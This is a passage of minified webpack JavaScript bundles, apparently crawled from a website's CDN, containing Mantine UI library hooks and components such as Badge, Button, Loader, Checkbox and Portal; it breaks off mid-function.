document.addEventListener("keydown",r),()=>{document.removeEventListener("keydown",r),n.current&&n.current()}},[e]),u}},8399:function(e,t,n){n.d(t,{N:function(){return i}});var r=n(37667);let u=e=>(e+1)%1e6;function i(){let[,e]=(0,r.useReducer)(u,0);return e}},46362:function(e,t,n){n.d(t,{M:function(){return d}});var r=n(37667),u=n.n(r),i=n(18615);let o=()=>`mantine-${Math.random().toString(36).slice(2,11)}`,c=u()["useId".toString()]||(()=>void 0);function d(e){return"string"==typeof e?e:function(){let e=c();return e?`mantine-${e.replace(/:/g,"")}`:""}()||function(){let[e,t]=(0,r.useState)("");return(0,i.Y)(()=>{t(o())},[]),e}()}},18615:function(e,t,n){n.d(t,{Y:function(){return u}});var r=n(37667);let u="undefined"!=typeof document?r.useLayoutEffect:r.useEffect},82571:function(e,t,n){n.d(t,{a:function(){return u}});var r=n(37667);function u(e,t,{getInitialValueInEffect:n}={getInitialValueInEffect:!0}){let[u,i]=(0,r.useState)(n?t:"boolean"==typeof t?t:!!("undefined"!=typeof window&&"matchMedia"in window)&&window.matchMedia(e).matches),o=(0,r.useRef)();return(0,r.useEffect)(()=>{if("matchMedia"in window)return o.current=window.matchMedia(e),i(o.current.matches),function(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(n){return e.addListener(t),()=>e.removeListener(t)}}(o.current,e=>i(e.matches))},[e]),u}},62661:function(e,t,n){n.d(t,{Y:function(){return o},l:function(){return i}});var r=n(37667),u=n(12071);function i(...e){return t=>{e.forEach(e=>(0,u.k)(e,t))}}function o(...e){return(0,r.useCallback)(i(...e),e)}},12702:function(e,t,n){n.d(t,{r:function(){return i}});var r=n(37667),u=n(62570);function i(e,t,n="ltr"){let i=(0,r.useRef)(),o=(0,r.useRef)(!1),c=(0,r.useRef)(!1),d=(0,r.useRef)(0),[l,a]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{o.current=!0},[]),(0,r.useEffect)(()=>{let r=({x:t,y:r})=>{cancelAnimationFrame(d.current),d.current=requestAnimationFrame(()=>{if(o.current&&i.current){i.current.style.userSelect="none";let o=i.current.getBoundingClientRect();if(o.width&&o.height){let i=(0,u.u)((t-o.left)/o.width,0,1);e({x:"ltr"===n?i:1-i,y:(0,u.u)((r-o.top)/o.height,0,1)})}}})},l=()=>{document.addEventListener("mousemove",h),document.addEventListener("mouseup",m),document.addEventListener("touchmove",w),document.addEventListener("touchend",m)},f=()=>{document.removeEventListener("mousemove",h),document.removeEventListener("mouseup",m),document.removeEventListener("touchmove",w),document.removeEventListener("touchend",m)},s=()=>{!c.current&&o.current&&(c.current=!0,"function"==typeof(null==t?void 0:t.onScrubStart)&&t.onScrubStart(),a(!0),l())},m=()=>{c.current&&o.current&&(c.current=!1,a(!1),f(),setTimeout(()=>{"function"==typeof(null==t?void 0:t.onScrubEnd)&&t.onScrubEnd()},0))},v=e=>{s(),e.preventDefault(),h(e)},h=e=>r({x:e.clientX,y:e.clientY}),p=e=>{e.cancelable&&e.preventDefault(),s(),w(e)},w=e=>{e.cancelable&&e.preventDefault(),r({x:e.changedTouches[0].clientX,y:e.changedTouches[0].clientY})};return i.current.addEventListener("mousedown",v),i.current.addEventListener("touchstart",p,{passive:!1}),()=>{i.current&&(i.current.removeEventListener("mousedown",v),i.current.removeEventListener("touchstart",p))}},[n,e]),{ref:i,active:l}}},93508:function(e,t,n){n.d(t,{i:function(){return r}});function r(){return"undefined"!=typeof window?function(){let{userAgent:e}=window.navigator;return/(Macintosh)|(MacIntel)|(MacPPC)|(Mac68K)/i.test(e)?"macos":/(iPhone)|(iPad)|(iPod)/i.test(e)?"ios":/(Win32)|(Win64)|(Windows)|(WinCE)/i.test(e)?"windows":/Android/i.test(e)?"android":/Linux/i.test(e)?"linux":"undetermined"}():"undetermined"}},70355:function(e,t,n){n.d(t,{L:function(){return u}});var r=n(37667);function u({initialValues:e=[],limit:t}){let[{state:n,queue:u},i]=(0,r.useState)({state:e.slice(0,t),queue:e.slice(t)});return{state:n,queue:u,add:(...e)=>i(n=>{let r=[...n.state,...n.queue,...e];return{state:r.slice(0,t),queue:r.slice(t)}}),update:e=>i(n=>{let r=e([...n.state,...n.queue]);return{state:r.slice(0,t),queue:r.slice(t)}}),cleanQueue:()=>i(e=>({state:e.state,queue:[]}))}}},86618:function(e,t,n){n.d(t,{J:function(){return u}});var r=n(82571);function u(e,t){return(0,r.a)("(prefers-reduced-motion: reduce)",e,t)}},77746:function(e,t,n){n.d(t,{h:function(){return i}});var r=n(37667);let u={x:0,y:0,width:0,height:0,top:0,left:0,bottom:0,right:0};function i(){let[e,{width:t,height:n}]=function(){let e=(0,r.useRef)(0),t=(0,r.useRef)(null),[n,i]=(0,r.useState)(u),o=(0,r.useMemo)(()=>"undefined"!=typeof window?new ResizeObserver(n=>{let r=n[0];r&&(cancelAnimationFrame(e.current),e.current=requestAnimationFrame(()=>{t.current&&i(r.contentRect)}))}):null,[]);return(0,r.useEffect)(()=>(t.current&&o.observe(t.current),()=>{o.disconnect(),e.current&&cancelAnimationFrame(e.current)}),[t.current]),[t,n]}();return{ref:e,width:t,height:n}}},1665:function(e,t,n){n.d(t,{g:function(){return a}});var r=n(37667),u=n(86618),i=n(15887);let o=e=>e<.5?2*e*e:-1+(4-2*e)*e,c=({axis:e,target:t,parent:n,alignment:r,offset:u,isList:i})=>{if(!t||!n&&"undefined"==typeof document)return 0;let o=!!n,c=(n||document.body).getBoundingClientRect(),d=t.getBoundingClientRect(),l=e=>d[e]-c[e];if("y"===e){let e=l("top");if(0===e)return 0;if("start"===r){let t=e-u;return t<=d.height*(i?0:1)||!i?t:0}let t=o?c.height:window.innerHeight;if("end"===r){let n=e+u-t+d.height;return n>=-d.height*(i?0:1)||!i?n:0}return"center"===r?e-t/2+d.height/2:0}if("x"===e){let e=l("left");if(0===e)return 0;if("start"===r){let t=e-u;return t<=d.width||!i?t:0}let t=o?c.width:window.innerWidth;if("end"===r){let n=e+u-t+d.width;return n>=-d.width||!i?n:0}if("center"===r)return e-t/2+d.width/2}return 0},d=({axis:e,parent:t})=>{if(!t&&"undefined"==typeof document)return 0;let n="y"===e?"scrollTop":"scrollLeft";if(t)return t[n];let{body:r,documentElement:u}=document;return r[n]+u[n]},l=({axis:e,parent:t,distance:n})=>{if(!t&&"undefined"==typeof document)return;let r="y"===e?"scrollTop":"scrollLeft";if(t)t[r]=n;else{let{body:e,documentElement:t}=document;e[r]=n,t[r]=n}};function a({duration:e=1250,axis:t="y",onScrollFinish:n,easing:a=o,offset:f=0,cancelable:s=!0,isList:m=!1}={}){let v=(0,r.useRef)(0),h=(0,r.useRef)(0),p=(0,r.useRef)(!1),w=(0,r.useRef)(null),y=(0,r.useRef)(null),E=(0,u.J)(),b=()=>{v.current&&cancelAnimationFrame(v.current)},g=(0,r.useCallback)(({alignment:r="start"}={})=>{var u;p.current=!1,v.current&&b();let i=null!=(u=d({parent:w.current,axis:t}))?u:0,o=c({parent:w.current,target:y.current,axis:t,alignment:r,offset:f,isList:m})-(w.current?0:i);!function r(){0===h.current&&(h.current=performance.now());let u=performance.now()-h.current,c=E||0===e?1:u/e,d=i+o*a(c);l({parent:w.current,axis:t,distance:d}),!p.current&&c<1?v.current=requestAnimationFrame(r):("function"==typeof n&&n(),h.current=0,v.current=0,b())}()},[t,e,a,m,f,n,E]),L=()=>{s&&(p.current=!0)};return(0,i.s)("wheel",L,{passive:!0}),(0,i.s)("touchmove",L,{passive:!0}),(0,r.useEffect)(()=>b,[]),{scrollableRef:w,targetRef:y,scrollIntoView:g,cancel:b}}},59358:function(e,t,n){n.d(t,{P:function(){return i}});var r=n(37667);let u=({disableBodyPadding:e})=>{let t=e?null:"undefined"==typeof window||"undefined"==typeof document?0:parseInt(window.getComputedStyle(document.body).paddingRight,10)+(window.innerWidth-document.documentElement.clientWidth);return`body {
        --removed-scroll-width: ${t}px;
        touch-action: none;
        overflow: hidden !important;
        position: relative !important;
        ${t?"padding-right: var(--removed-scroll-width) !important;":""}
        `};function i(e,t={disableBodyPadding:!1}){let[n,i]=(0,r.useState)(e||!1),o=(0,r.useRef)(0),{disableBodyPadding:c}=t,d=(0,r.useRef)(null),l=()=>{o.current=window.scrollY;let e=u({disableBodyPadding:c}),t=function(){let e=document.createElement("style");return e.type="text/css",e.setAttribute("mantine-scroll-lock",""),e}();t.styleSheet?t.styleSheet.cssText=e:t.appendChild(document.createTextNode(e)),(document.head||document.getElementsByTagName("head")[0]).appendChild(t),d.current=t},a=()=>{(null==d?void 0:d.current)&&(d.current.parentNode.removeChild(d.current),d.current=null)};return(0,r.useEffect)(()=>(n?l():a(),a),[n]),(0,r.useEffect)(()=>{void 0!==e&&i(e)},[e]),(0,r.useEffect)(()=>{void 0===e&&"undefined"!=typeof window&&"hidden"===window.document.body.style.overflow&&i(!0)},[i]),[n,i]}},39174:function(e,t,n){n.d(t,{C:function(){return u}});var r=n(37667);function u({value:e,defaultValue:t,finalValue:n,onChange:u=()=>{}}){let[i,o]=(0,r.useState)(void 0!==t?t:n);return void 0!==e?[e,u,!0]:[i,e=>{o(e),null==u||u(e)},!1]}},15887:function(e,t,n){n.d(t,{s:function(){return u}});var r=n(37667);function u(e,t,n){(0,r.useEffect)(()=>(window.addEventListener(e,t,n),()=>window.removeEventListener(e,t,n)),[e,t])}},12071:function(e,t,n){n.d(t,{k:function(){return r}});function r(e,t){"function"==typeof e?e(t):"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}},62570:function(e,t,n){n.d(t,{u:function(){return r}});function r(e,t,n){return Math.min(Math.max(e,t),n)}},67130:function(e,t,n){n.d(t,{k:function(){return r}});function r(){return`mantine-${Math.random().toString(36).slice(2,11)}`}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/8844.07ebafe5.js
body_size: 45427
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[8844],{31661:(e,t,n)=>{n.d(t,{C:()=>h});var o=n(97458),r=(n(52983),n(38349)),a=n(41456),s=n(5819),i=n(12213),l=n(17704),c=n(35538),d=n(50920),u={root:"m_347db0ec","root--dot":"m_fbd81e3d",label:"m_5add502a",section:"m_91fdda9b"};const p={},m=(0,a.Z)(((e,t)=>{let{radius:n,color:o,gradient:a,variant:i,size:l,autoContrast:c}=t;const d=e.variantColorResolver({color:o||e.primaryColor,theme:e,gradient:a,variant:i||"filled",autoContrast:c});return{root:{"--badge-height":(0,r.ap)(l,"badge-height"),"--badge-padding-x":(0,r.ap)(l,"badge-padding-x"),"--badge-fz":(0,r.ap)(l,"badge-fz"),"--badge-radius":void 0===n?void 0:(0,r.H5)(n),"--badge-bg":o||i?d.background:void 0,"--badge-color":o||i?d.color:void 0,"--badge-bd":o||i?d.border:void 0,"--badge-dot-color":"dot"===i?(0,s.p)(o,e):void 0}}})),h=(0,d.b)(((e,t)=>{const n=(0,i.w)("Badge",p,e),{classNames:r,className:a,style:s,styles:d,unstyled:h,vars:f,radius:v,color:y,gradient:g,leftSection:b,rightSection:w,children:x,variant:C,fullWidth:S,autoContrast:k,circle:N,mod:T,...E}=n,P=(0,l.y)({name:"Badge",props:n,classes:u,className:a,style:s,classNames:r,styles:d,unstyled:h,vars:f,varsResolver:m});return(0,o.jsxs)(c.x,{variant:C,mod:[{block:S,circle:N,"with-right-section":!!w,"with-left-section":!!b},T],...P("root",{variant:C}),ref:t,...E,children:[b&&(0,o.jsx)("span",{...P("section"),"data-position":"left",children:b}),(0,o.jsx)("span",{...P("label"),children:x}),w&&(0,o.jsx)("span",{...P("section"),"data-position":"right",children:w})]})}));h.classes=u,h.displayName="@mantine/core/Badge"},68278:(e,t,n)=>{n.d(t,{z:()=>O});var o=n(97458),r=n(49644),a=n(52983),s=n(38349),i=n(41456),l=n(12213),c=n(17704),d=n(35538),u=n(50920),p=n(5819),m=n(27296),h=n(90294),f={root:"m_5ae2e3c",barsLoader:"m_7a2bd4cd",bar:"m_870bb79","bars-loader-animation":"m_5d2b3b9d",dotsLoader:"m_4e3f22d7",dot:"m_870c4af","loader-dots-animation":"m_aac34a1",ovalLoader:"m_b34414df","oval-loader-animation":"m_f8e89c4b"};const v=(0,a.forwardRef)(((e,t)=>{let{className:n,...r}=e;return(0,o.jsxs)(d.x,{component:"span",className:(0,h.W)(f.barsLoader,n),...r,ref:t,children:[(0,o.jsx)("span",{className:f.bar}),(0,o.jsx)("span",{className:f.bar}),(0,o.jsx)("span",{className:f.bar})]})}));v.displayName="@mantine/core/Bars";const y=(0,a.forwardRef)(((e,t)=>{let{className:n,...r}=e;return(0,o.jsxs)(d.x,{component:"span",className:(0,h.W)(f.dotsLoader,n),...r,ref:t,children:[(0,o.jsx)("span",{className:f.dot}),(0,o.jsx)("span",{className:f.dot}),(0,o.jsx)("span",{className:f.dot})]})}));y.displayName="@mantine/core/Dots";const g=(0,a.forwardRef)(((e,t)=>{let{className:n,...r}=e;return(0,o.jsx)(d.x,{component:"span",className:(0,h.W)(f.ovalLoader,n),...r,ref:t})}));g.displayName="@mantine/core/Oval";const b={bars:v,oval:g,dots:y},w={loaders:b,type:"oval"},x=(0,i.Z)(((e,t)=>{let{size:n,color:o}=t;return{root:{"--loader-size":(0,s.ap)(n,"loader-size"),"--loader-color":o?(0,p.p)(o,e):void 0}}})),C=(0,m.d)(((e,t)=>{const n=(0,l.w)("Loader",w,e),{size:r,color:a,type:s,vars:i,className:u,style:p,classNames:m,styles:h,unstyled:v,loaders:y,variant:g,children:b,...C}=n,S=(0,c.y)({name:"Loader",props:n,classes:f,className:u,style:p,classNames:m,styles:h,unstyled:v,vars:i,varsResolver:x});return(0,o.jsx)(d.x,b?{...S("root"),ref:t,...C,children:b}:{...S("root"),ref:t,component:y[s],variant:g,size:r,...C})}));C.defaultLoaders=b,C.classes=f,C.displayName="@mantine/core/Loader";var S=n(66765),k=n(88807),N={root:"m_77c9d27d",inner:"m_80f1301b",label:"m_811560b9",section:"m_a74036a",loader:"m_a25b86ee",group:"m_80d6d844",groupSection:"m_70be2a01"};const T={orientation:"horizontal"},E=(0,i.Z)(((e,t)=>{let{borderWidth:n}=t;return{group:{"--button-border-width":(0,r.h)(n)}}})),P=(0,m.d)(((e,t)=>{const n=(0,l.w)("ButtonGroup",T,e),{className:r,style:a,classNames:s,styles:i,unstyled:u,orientation:p,vars:m,borderWidth:h,variant:f,mod:v,...y}=(0,l.w)("ButtonGroup",T,e),g=(0,c.y)({name:"ButtonGroup",props:n,classes:N,className:r,style:a,classNames:s,styles:i,unstyled:u,vars:m,varsResolver:E,rootSelector:"group"});return(0,o.jsx)(d.x,{...g("group"),ref:t,variant:f,mod:[{"data-orientation":p},v],role:"group",...y})}));P.classes=N,P.displayName="@mantine/core/ButtonGroup";const R={},A=(0,i.Z)(((e,t)=>{let{radius:n,color:o,gradient:r,variant:a,autoContrast:i,size:l}=t;const c=e.variantColorResolver({color:o||e.primaryColor,theme:e,gradient:r,variant:a||"filled",autoContrast:i});return{groupSection:{"--section-height":(0,s.ap)(l,"section-height"),"--section-padding-x":(0,s.ap)(l,"section-padding-x"),"--section-fz":null!=l&&l.includes("compact")?(0,s.yv)(l.replace("compact-","")):(0,s.yv)(l),"--section-radius":void 0===n?void 0:(0,s.H5)(n),"--section-bg":o||a?c.background:void 0,"--section-color":c.color,"--section-bd":o||a?c.border:void 0}}})),j=(0,m.d)(((e,t)=>{const n=(0,l.w)("ButtonGroupSection",R,e),{className:r,style:a,classNames:s,styles:i,unstyled:u,vars:p,variant:m,gradient:h,radius:f,autoContrast:v,...y}=(0,l.w)("ButtonGroupSection",R,e),g=(0,c.y)({name:"ButtonGroupSection",props:n,classes:N,className:r,style:a,classNames:s,styles:i,unstyled:u,vars:p,varsResolver:A,rootSelector:"groupSection"});return(0,o.jsx)(d.x,{...g("groupSection"),ref:t,variant:m,...y})}));j.classes=N,j.displayName="@mantine/core/ButtonGroupSection";const z={in:{opacity:1,transform:"translate(-50%, calc(-50% + ".concat((0,r.h)(1),"))")},out:{opacity:0,transform:"translate(-50%, -200%)"},common:{transformOrigin:"center"},transitionProperty:"transform, opacity"},M={},_=(0,i.Z)(((e,t)=>{let{radius:n,color:o,gradient:r,variant:a,size:i,justify:l,autoContrast:c}=t;const d=e.variantColorResolver({color:o||e.primaryColor,theme:e,gradient:r,variant:a||"filled",autoContrast:c});return{root:{"--button-justify":l,"--button-height":(0,s.ap)(i,"button-height"),"--button-padding-x":(0,s.ap)(i,"button-padding-x"),"--button-fz":null!=i&&i.includes("compact")?(0,s.yv)(i.replace("compact-","")):(0,s.yv)(i),"--button-radius":void 0===n?void 0:(0,s.H5)(n),"--button-bg":o||a?d.background:void 0,"--button-hover":o||a?d.hover:void 0,"--button-color":d.color,"--button-bd":o||a?d.border:void 0,"--button-hover-color":o||a?d.hoverColor:void 0}}})),O=(0,u.b)(((e,t)=>{const n=(0,l.w)("Button",M,e),{style:r,vars:a,className:s,color:i,disabled:u,children:p,leftSection:m,rightSection:h,fullWidth:f,variant:v,radius:y,loading:g,loaderProps:b,gradient:w,classNames:x,styles:T,unstyled:E,"data-disabled":P,autoContrast:R,mod:A,...j}=n,O=(0,c.y)({name:"Button",props:n,classes:N,className:s,style:r,classNames:x,styles:T,unstyled:E,vars:a,varsResolver:_}),D=!!m,I=!!h;return(0,o.jsxs)(k.k,{ref:t,...O("root",{active:!u&&!g&&!P}),unstyled:E,variant:v,disabled:u||g,mod:[{disabled:u||P,loading:g,block:f,"with-left-section":D,"with-right-section":I},A],...j,children:[(0,o.jsx)(S.u,{mounted:!!g,transition:z,duration:150,children:e=>(0,o.jsx)(d.x,{component:"span",...O("loader",{style:e}),"aria-hidden":!0,children:(0,o.jsx)(C,{color:"var(--button-color)",size:"calc(var(--button-height) / 1.8)",...b})})}),(0,o.jsxs)("span",{...O("inner"),children:[m&&(0,o.jsx)(d.x,{component:"span",...O("section"),mod:{position:"left"},children:m}),(0,o.jsx)(d.x,{component:"span",mod:{loading:g},...O("label"),children:p}),h&&(0,o.jsx)(d.x,{component:"span",...O("section"),mod:{position:"right"},children:h})]})]})}));O.classes=N,O.displayName="@mantine/core/Button",O.Group=P,O.GroupSection=j},95155:(e,t,n)=>{n.d(t,{X:()=>K});var o=n(97458),r=n(52983),a=n(38349),s=n(41456),i=n(60942),l=n(5819),c=n(8823);function d(e,t){return"boolean"==typeof e?e:t.autoContrast}var u=n(12213),p=n(17704),m=n(12318),h=n(35538),f=n(27296),v=n(92822),y=n(88807);const g=(0,r.createContext)(null),b=g.Provider,w=()=>(0,r.useContext)(g);var x=n(86528);const[C,S]=(0,x.V)();var k={card:"m_26775b0a"},N=n(44886);const T={withBorder:!0},E=(0,s.Z)(((e,t)=>{let{radius:n}=t;return{card:{"--card-radius":(0,a.H5)(n)}}})),P=(0,f.d)(((e,t)=>{const n=(0,u.w)("CheckboxCard",T,e),{classNames:r,className:a,style:s,styles:i,unstyled:l,vars:c,checked:d,mod:m,withBorder:h,value:f,onClick:v,defaultChecked:g,onChange:b,...x}=n,S=(0,p.y)({name:"CheckboxCard",classes:k,props:n,className:a,style:s,classNames:r,styles:i,unstyled:l,vars:c,varsResolver:E,rootSelector:"card"}),P=w(),R="boolean"==typeof d?d:P?P.value.includes(f||""):void 0,[A,j]=(0,N.C)({value:R,defaultValue:g,finalValue:!1,onChange:b});return(0,o.jsx)(C,{value:{checked:A},children:(0,o.jsx)(y.k,{ref:t,mod:[{"with-border":h,checked:A},m],...S("card"),...x,role:"checkbox","aria-checked":A,onClick:e=>{null==v||v(e),null==P||P.onChange(f||""),j(!A)}})})}));P.displayName="@mantine/core/CheckboxCard",P.classes=k;var R=n(12571),A=n(8397);const j={},z=(0,f.d)(((e,t)=>{const{value:n,defaultValue:r,onChange:a,size:s,wrapperProps:i,children:l,readOnly:c,...d}=(0,u.w)("CheckboxGroup",j,e),[p,m]=(0,N.C)({value:n,defaultValue:r,finalValue:[],onChange:a});return(0,o.jsx)(b,{value:{value:p,onChange:e=>{const t="string"==typeof e?e:e.currentTarget.value;!c&&m(p.includes(t)?p.filter((e=>e!==t)):[...p,t])},size:s},children:(0,o.jsx)(R.I.Wrapper,{size:s,ref:t,...i,...d,labelElement:"div",__staticSelector:"CheckboxGroup",children:(0,o.jsx)(A.m,{role:"group",children:l})})})}));z.classes=R.I.Wrapper.classes,z.displayName="@mantine/core/CheckboxGroup";var M=n(49644);function _(e){let{size:t,style:n,...r}=e;const a=void 0!==t?{width:(0,M.h)(t),height:(0,M.h)(t),...n}:n;return(0,o.jsx)("svg",{viewBox:"0 0 10 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:a,"aria-hidden":!0,...r,children:(0,o.jsx)("path",{d:"M4 4.586L1.707 2.293A1 1 0 1 0 .293 3.707l3 3a.997.997 0 0 0 1.414 0l5-5A1 1 0 1 0 8.293.293L4 4.586z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}function O(e){let{indeterminate:t,...n}=e;return t?(0,o.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 6","aria-hidden":!0,...n,children:(0,o.jsx)("rect",{width:"32",height:"6",fill:"currentColor",rx:"3"})}):(0,o.jsx)(_,{...n})}var D={indicator:"m_5e5256ee",icon:"m_1b1c543a","indicator--outline":"m_76e20374"};const I={icon:O},F=(0,s.Z)(((e,t)=>{let{radius:n,color:o,size:r,iconColor:s,variant:u,autoContrast:p}=t;const m=(0,i.E)({color:o||e.primaryColor,theme:e}),h=m.isThemeColor&&void 0===m.shade?"var(--mantine-color-".concat(m.color,"-outline)"):m.color;return{indicator:{"--checkbox-size":(0,a.ap)(r,"checkbox-size"),"--checkbox-radius":void 0===n?void 0:(0,a.H5)(n),"--checkbox-color":"outline"===u?h:(0,l.p)(o,e),"--checkbox-icon-color":s?(0,l.p)(s,e):d(p,e)?(0,c.R)({color:o,theme:e,autoContrast:p}):void 0}}})),L=(0,f.d)(((e,t)=>{const n=(0,u.w)("CheckboxIndicator",I,e),{classNames:r,className:a,style:s,styles:i,unstyled:l,vars:c,icon:d,indeterminate:m,radius:f,color:v,iconColor:y,autoContrast:g,checked:b,mod:w,variant:x,disabled:C,...k}=n,N=d,T=(0,p.y)({name:"CheckboxIndicator",classes:D,props:n,className:a,style:s,classNames:r,styles:i,unstyled:l,vars:c,varsResolver:F,rootSelector:"indicator"}),E=S(),P="boolean"==typeof b||"boolean"==typeof m?b||m:(null==E?void 0:E.checked)||!1;return(0,o.jsx)(h.x,{ref:t,...T("indicator",{variant:x}),variant:x,mod:[{checked:P,disabled:C},w],...k,children:(0,o.jsx)(N,{indeterminate:m,...T("icon")})})}));L.displayName="@mantine/core/CheckboxIndicator",L.classes=D;var W={root:"m_bf2d988c",inner:"m_26062bec",input:"m_26063560",icon:"m_bf295423","input--outline":"m_215c4542"},V=n(47415);const B={labelPosition:"right",icon:O},X=(0,s.Z)(((e,t)=>{let{radius:n,color:o,size:r,iconColor:s,variant:u,autoContrast:p}=t;const m=(0,i.E)({color:o||e.primaryColor,theme:e}),h=m.isThemeColor&&void 0===m.shade?"var(--mantine-color-".concat(m.color,"-outline)"):m.color;return{root:{"--checkbox-size":(0,a.ap)(r,"checkbox-size"),"--checkbox-radius":void 0===n?void 0:(0,a.H5)(n),"--checkbox-color":"outline"===u?h:(0,l.p)(o,e),"--checkbox-icon-color":s?(0,l.p)(s,e):d(p,e)?(0,c.R)({color:o,theme:e,autoContrast:p}):void 0}}})),K=(0,f.d)(((e,t)=>{const n=(0,u.w)("Checkbox",B,e),{classNames:r,className:a,style:s,styles:i,unstyled:l,vars:c,color:d,label:f,id:y,size:g,radius:b,wrapperProps:x,checked:C,labelPosition:S,description:k,error:N,disabled:T,variant:E,indeterminate:P,icon:R,rootRef:A,iconColor:j,onChange:z,autoContrast:M,mod:_,...O}=n,D=w(),I=g||(null==D?void 0:D.size),F=R,L=(0,p.y)({name:"Checkbox",props:n,classes:W,className:a,style:s,classNames:r,styles:i,unstyled:l,vars:c,varsResolver:X}),{styleProps:K,rest:Y}=(0,m.c)(O),q=(0,V.M)(y),Z=D?{checked:D.value.includes(Y.value),onChange:e=>{D.onChange(e),null==z||z(e)}}:{};return(0,o.jsx)(v.Z,{...L("root"),__staticSelector:"Checkbox",__stylesApiProps:n,id:q,size:I,labelPosition:S,label:f,description:k,error:N,disabled:T,classNames:r,styles:i,unstyled:l,"data-checked":Z.checked||C||void 0,variant:E,ref:A,mod:_,...K,...x,children:(0,o.jsxs)(h.x,{...L("inner"),mod:{"data-label-position":S},children:[(0,o.jsx)(h.x,{component:"input",id:q,ref:t,checked:C,disabled:T,mod:{error:!!N,indeterminate:P},...L("input",{focusable:!0,variant:E}),onChange:z,...Y,...Z,type:"checkbox"}),(0,o.jsx)(F,{indeterminate:P,...L("icon")})]})})}));K.classes={...W,...v.J},K.displayName="@mantine/core/Checkbox",K.Group=z,K.Indicator=L,K.Card=P},30007:(e,t,n)=>{n.d(t,{h:()=>He});var o=n(97458),r=n(49644),a=n(52983),s=n(38349),i=n(41456),l=n(12213),c=n(17704),d=n(3173),u=n(7434);const p=(0,a.createContext)({dir:"ltr",toggleDirection:()=>{},setDirection:()=>{}});function m(){return(0,a.useContext)(p)}function h(e,t){if("rtl"===e&&(t.includes("right")||t.includes("left"))){const[e,n]=t.split("-"),o="right"===e?"left":"right";return void 0===n?o:"".concat(o,"-").concat(n)}return t}var f=n(25184),v=n(63730),y=n(44204),g=n(55091);const b={},w=(0,a.forwardRef)(((e,t)=>{const{children:n,target:r,...s}=(0,l.w)("Portal",b,e),[i,c]=(0,a.useState)(!1),d=(0,a.useRef)(null);return(0,y.Y)((()=>(c(!0),d.current=r?"string"==typeof r?document.querySelector(r):r:function(e){const t=document.createElement("div");return t.setAttribute("data-portal","true"),"string"==typeof e.className&&t.classList.add(...e.className.split(" ").filter(Boolean)),"object"==typeof e.style&&Object.assign(t.style,e.style),"string"==typeof e.id&&t.setAttribute("id",e.id),t}(s),(0,g.kR)(t,d.current),!r&&d.current&&document.body.appendChild(d.current),()=>{!r&&d.current&&document.body.removeChild(d.current)})),[r]),i&&d.current?(0,v.createPortal)((0,o.jsx)(o.Fragment,{children:n}),d.current):null}));function x(e){let{withinPortal:t=!0,children:n,...r}=e;return t?(0,o.jsx)(w,{...r,children:n}):(0,o.jsx)(o.Fragment,{children:n})}w.displayName="@mantine/core/Portal",x.displayName="@mantine/core/OptionalPortal";var C=n(66765);function S(e){const t=(0,a.createContext)(null);return[e=>{let{children:n,value:r}=e;return(0,o.jsx)(t.Provider,{value:r,children:n})},()=>{const n=(0,a.useContext)(t);if(null===n)throw new Error(e);return n}]}const[k,N]=S("Popover component was not found in the tree"),T=()=>{};function E(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{active:!0};return"function"==typeof e&&t.active?n=>{var o;"Escape"===n.key&&(e(n),null===(o=t.onTrigger)||void 0===o||o.call(t))}:t.onKeyDown||T}var P=n(35538),R=n(27296);function A(e,t,n,o){return"center"===e||"center"===o?{top:t}:"end"===e?{bottom:n}:"start"===e?{top:n}:{}}function j(e,t,n,o,r){return"center"===e||"center"===o?{left:t}:"end"===e?{["ltr"===r?"right":"left"]:n}:"start"===e?{["ltr"===r?"left":"right"]:n}:{}}const z={bottom:"borderTopLeftRadius",left:"borderTopRightRadius",right:"borderBottomLeftRadius",top:"borderBottomRightRadius"};function M(e){let{position:t,arrowSize:n,arrowOffset:o,arrowRadius:r,arrowPosition:a,arrowX:s,arrowY:i,dir:l}=e;const[c,d="center"]=t.split("-"),u={width:n,height:n,transform:"rotate(45deg)",position:"absolute",[z[c]]:r},p=-n/2;return"left"===c?{...u,...A(d,i,o,a),right:p,borderLeftColor:"transparent",borderBottomColor:"transparent",clipPath:"polygon(100% 0, 0 0, 100% 100%)"}:"right"===c?{...u,...A(d,i,o,a),left:p,borderRightColor:"transparent",borderTopColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 100%)"}:"top"===c?{...u,...j(d,s,o,a,l),bottom:p,borderTopColor:"transparent",borderLeftColor:"transparent",clipPath:"polygon(0 100%, 100% 100%, 100% 0)"}:"bottom"===c?{...u,...j(d,s,o,a,l),top:p,borderBottomColor:"transparent",borderRightColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 0)"}:{}}const _=(0,a.forwardRef)(((e,t)=>{let{position:n,arrowSize:r,arrowOffset:a,arrowRadius:s,arrowPosition:i,visible:l,arrowX:c,arrowY:d,style:u,...p}=e;const{dir:h}=m();return l?(0,o.jsx)("div",{...p,ref:t,style:{...u,...M({position:n,arrowSize:r,arrowOffset:a,arrowRadius:s,arrowPosition:i,dir:h,arrowX:c,arrowY:d})}}):null}));function O(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==a.Fragment}_.displayName="@mantine/core/FloatingArrow";var D={root:"m_515a97f8"};const I={},F=(0,R.d)(((e,t)=>{const n=(0,l.w)("VisuallyHidden",I,e),{classNames:r,className:a,style:s,styles:i,unstyled:d,vars:u,...p}=n,m=(0,c.y)({name:"VisuallyHidden",classes:D,props:n,className:a,style:s,classNames:r,styles:i,unstyled:d});return(0,o.jsx)(P.x,{component:"span",ref:t,...m("root"),...p})}));F.classes=D,F.displayName="@mantine/core/VisuallyHidden";const L=/input|select|textarea|button|object/,W="a, input, select, textarea, button, object, [tabindex]";function V(e){return"none"===e.style.display}function B(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function X(e){const t=e.nodeName.toLowerCase(),n=!Number.isNaN(B(e));return(L.test(t)&&!e.disabled||e instanceof 